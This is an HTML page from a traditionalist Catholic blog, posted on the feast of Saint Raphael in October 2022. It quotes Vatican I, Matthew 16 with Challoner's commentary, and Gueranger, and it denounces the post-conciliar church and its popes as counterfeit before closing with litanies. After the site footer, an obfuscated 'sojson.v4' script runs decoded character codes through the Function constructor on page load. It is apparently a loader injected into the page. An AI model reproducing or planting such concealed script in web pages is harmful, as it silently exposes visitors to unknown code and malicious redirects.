<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">7. And therefore we condemn and reject the opinions of those who hold that this communication of the Supreme Head with pastors and flocks may be lawfully obstructed; or that it should be dependent on the civil power, which leads them to maintain that what is determined by the Apostolic See or by its authority concerning the government of the Church, has no force or effect unless it is confirmed by the agreement of the civil authority.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">8.<strong> Since the Roman Pontiff, by the divine right of the apostolic primacy, governs the whole Church, we likewise teach and declare that he is the supreme judge of the faithful [52], and that in all cases which fall under ecclesiastical jurisdiction recourse may be had to his judgment [53]. The sentence of the Apostolic See (than which there is no higher authority) is not subject to revision by anyone, nor may anyone lawfully pass judgment thereupon [54]. And so they stray from the genuine path of truth who maintain that it is lawful to appeal from the judgments of the Roman pontiffs to an ecumenical council as if this were an authority superior to the Roman Pontiff.</strong></span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">9. So, then, if anyone says that the Roman Pontiff has merely an office of supervision and guidance, and not the full and supreme power of jurisdiction over the whole Church, and this not only in matters of faith and morals, but also in those which concern the discipline and government of the Church dispersed throughout the whole world; or that he has only the principal part, but not the absolute fullness, of this supreme power; or that this power of his is not ordinary and immediate both over all and each of the Churches and over all and each of the pastors and faithful: let him be anathema. (Chapter 3, Dogmatic Constitution of the Church, Vatican Council, July 18, 1870.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Jorge Mario Bergolio, in perfect conformity with his two immediate predecessors has expressed very repeatedly and in the most emphatic terms that the wants what he thinks is he papacy reformed, and anyone in the resist while recognize movement who is shocked or over these developments is nothing other than a blind scribe who  is unable to see and to admit the truth that the  entire conciliar enterprise has not been, is not now and can never be the Catholic Church, she who is the spotless mystical bride of her Divine Founder, Invisible Head and Mystical Bridegroom, Our Blessed Lord and Saviour Jesus Christ.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The counterfeit church of conciliarism has long made a mockery of the very institution of the papacy by Our Blessed Lord and Saviour Jesus Christ with these words that he uttered to Simon bar Jona, Saint Peter, as the Fisherman was made the Visible Head of the Catholic Church on earth:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=47&amp;ch=16&amp;l=13#x">[13]</a> And Jesus came into the quarters of Caesarea Philippi: and he asked his disciples, saying: Whom do men say that the Son of man is? <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=47&amp;ch=16&amp;l=14#x">[14]</a> But they said: Some John the Baptist, and other some Elias, and others Jeremias, or one of the prophets. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=47&amp;ch=16&amp;l=15#x">[15]</a> Jesus saith to them: But whom do you say that I am?</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=47&amp;ch=16&amp;l=16#x">[16]</a> Simon Peter answered and said: Thou art Christ, the Son of the living God. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=47&amp;ch=16&amp;l=17#x">[17]</a> And Jesus answering, said to him: Blessed art thou, Simon Bar-Jona: because flesh and blood hath not revealed it to thee, but my Father who is in heaven. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=47&amp;ch=16&amp;l=18#x">[18]</a> And I say to thee: That <u>thou art Peter</u>; and <u>upon this rock</u> I will build my church, and <u>the gates of hell</u> shall not prevail against it. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=47&amp;ch=16&amp;l=19#x">[19]</a> And I will give to thee the keys of the kingdom of heaven. And whatsoever thou shalt bind upon earth, it shall be bound also in heaven: and whatsoever thou shalt <u>loose upon earth</u>, it shall be loosed also in heaven. <a rel="nofollow" href="http://www.drbo.org/x/d?b=drb&amp;bk=47&amp;ch=16&amp;l=20#x">[20]</a> Then he commanded his disciples, that they should tell no one that he was Jesus the Christ. (Matthew 16: 13-20.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Bishop Richard Challoner's commentary on the three underlined phrases found in the Douay-Rheims Bible that he translated from the Latin Vulgate explains in no uncertain terms that the counterfeit church of conciliarism is false as it has propagated heresies and errors that are impossible for the Catholic Church to be associated with in any way, not even by the slightest tarnish of error as Pope Gregory XVI in <em>Singulari Nos</em>, May 25, 1834, and that the conciliar "popes" have been manifest heretics for all the world to see:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">[18] <u>Thou art Peter</u>: As St. Peter, by divine revelation, here made a solemn profession of his faith of the divinity of Christ; so in recompense of this faith and profession, <strong>our Lord here declares to him the dignity to which he is pleased to raise him: viz., that he to whom he had already given the name of Peter, signifying a rock, St. John 1. 42, should be a rock indeed, of invincible strength, for the support of the building of the church; in which building he should be, next to Christ himself, the chief foundation stone, in quality of chief pastor, ruler, and governor; and should have accordingly all fulness of ecclesiastical power, signified by the keys of the kingdom of heaven</strong>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">[18] <u>Upon this rock</u>: The words of Christ to Peter, spoken in the vulgar language of the Jews which our Lord made use of, were the same as if he had said in English, Thou art a Rock, and upon this rock I will build my church. <strong>So that, by the plain course of the words, Peter is here declared to be the rock, upon which the church was to be built: Christ himself being both the principal foundation and founder of the same. Where also note, that Christ, by building his house, that is, his church, upon a rock, has thereby secured it against all storms and floods, like the wise builde</strong>r, St. Matt. 7. 24, 25.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">[18] <u>The gates of hell</u>: That is, the powers of darkness, and whatever Satan can do, either by himself, or his agents. For as the church is here likened to a house, or fortress, built on a rock; so the adverse powers are likened to a contrary house or fortress, the gates of which, that is, the whole strength, and all the efforts it can make, will never be able to prevail over the city or church of Christ. <strong>By this promise we are fully assured, that neither idolatry, heresy, nor any pernicious error whatsoever shall at any time prevail over the church of Christ.</strong></span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">[19] <u>Loose upon earth</u>: The loosing the bands of temporal punishments due to sins, is called an indulgence; the power of which is here granted. (Bishop Richard Challoner Commentary on Matthew 16: 18, 19.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The papacy is a monarchy. While true popes have consulted with others, they have done so as prudence dictates, not because it is required by the nature of the office that Our Lord Himself.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Conciliarism is not and can never be Catholicism.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Why is this so difficult to understand?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The conciliar “popes” and their henchmen have made a mockery of the purity and immutability of Catholic Faith, Worship, and Morals. Their continuing defilement of all that is true, holy, and beautiful in favor of all that is false, sinful and, ugly gives great offense to the greater honor and glory of God and to His most pure creatures, the nine choirs of angels, who want to help each of us be pure of mind, thought, body, heart, and soul so that we can climb the ladder of sanctity and be ever ready to die in a state of Sanctifying Grace with the loving and most powerful protection of Our Lady, she who is the Queen of the Angels and Queen of the Most Holy Rosary, the Most Pure Blessed Virgin Mary.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We are still in the month of October, the month of the Holy Rosary and of the Holy Angels. The second day of this month was the feast day of Our Holy Guardian Angels and today, Monday, October 24, 2022, is the Feast of Saint Raphael the Archangel, who was celebrated as follows by Dom Prosper Gueranger, O.S.B., in <em>The Liturgical Year</em>:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The approach of the great solemnity, which will soon be shedding upon us all the splendors of heaven, seems to inspire the Church with a profound recollection. Except for the homage she must needs pay, on their own date, to the glorious Apostles Simon and Jude, only a few Feasts of simple rite break the silence of these last days of October. <strong>Our souls must be in conformity with the dispositions of our common Mother</strong>. It will not, however, be out of keeping to give a thought to the great Archangel, honored today by many particular churches.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The ministry fulfilled in our regard by the heavenly spirits is admirably set forth in the graceful scenes depicted in the history of Tobias. Rehearsing the good services of the guide and friend, whom he still called his brother Azarias, the younger Tobias said to his father: Father, what wages shall we give him? or what can be worthy of his benefits? He conducted me and brought me safe again, he received the money of Gabelus, he caused me to have my wife, and he chased from her the evil spirit, he gave joy to her parents, myself he delivered from being devoured by the fish, thee also he hath made to see the light of heaven, and we are filled with all good things through him.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">And when father and son endeavored, after the fashion of men, to return thanks to him who had rendered them such good service, the Angel discovered himself to them, in order to refer their gratitude to their supreme Benefactor. Bless ye the God of heaven, give glory to him in the sight of all that live, because he hath shewn his mercy to you … When thou didst pray with tears, and didst bury the dead … I offered thy prayer to the Lord. And because wast acceptable to God, it was necessary that temptation should prove thee. And now the Lord hath sent me to heal thee, and to deliver Sara thy son’s wife from the devil. For I am the Angel Raphael, one of the seven, who stand before the Lord … Peace be to you, fear not; … bless ye him and sing praises to him.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We too will celebrate the blessings of heaven. For as surely as Tobias beheld with his bodily eyes the Archangel Raphael, we know by faith that the Angel of the Lord accompanies us from the cradle to the tomb. Let us have the same trustful confidence in him. Then, along the path of life, more beset with perils than the road to the country of the Medes, we shall be in perfect safety; all that  happens to us will be for the best, because prepared by our Lord; and as though we were already in heaven, our Angel will cause us to shed blessings upon all around us. (Dom Prosper Gueranger, O.S.B., <em>The Liturgical Year</em>, Feast of Saint Raphael the Archangel, October 24.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Catholics must always keep close to their own personal Guardian Angel, and they must be conscious of the particular roles played by Archangels, Saints, Michael, Gabriel and Raphael, in the economy of salvation and thus to foster a deep devotion to them. Such a devotion, which can be as simple as a salutation/invocation to them each morning and before going to sleep, will increase the ardor within our souls for Holy Mother Church, for the integrity and of purity of her Faith, Worship, and Morals, and thus for all that is pleasing in the sight of the Most Holy Trinity.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As noted just before, Our Lady is the Queen of the Angels. She is our Queen and our heavenly Mother. Every Rosary we pray by reflecting carefully on the meaning of the mysteries contained therein will help to purify our souls and to be pleasing in the sight of her Divine Son, Christ the King and His angels who minister unto Him and us.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">May our devotion to Our Lady and to the Holy Angels in the remaining days of October and the remaining days, however many short or many those days may be, fortify us against the wickedness of the snares of the devil, especially by remaining firm in our resolve to eschew everything to do with the robber barrons of conciliarism and their false religion, which has made a mockery of the Holy Faith for sixty-four years.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Isn't it time to pray a Rosary now?</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady of the Rosary, pray for us! </span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Baptist, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Evangelist, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Michael the Archangel, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel the Archangel, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raphael the Archangel, pray for us.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Joachim and Anne, pray for us.</span></p>
<p style="text-align: justify;"> </p>
<p style="margin-top: 0px; margin-bottom: 1.5em; color: rgb(22, 22, 22); font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='9a5f1'></span></body>
</html>
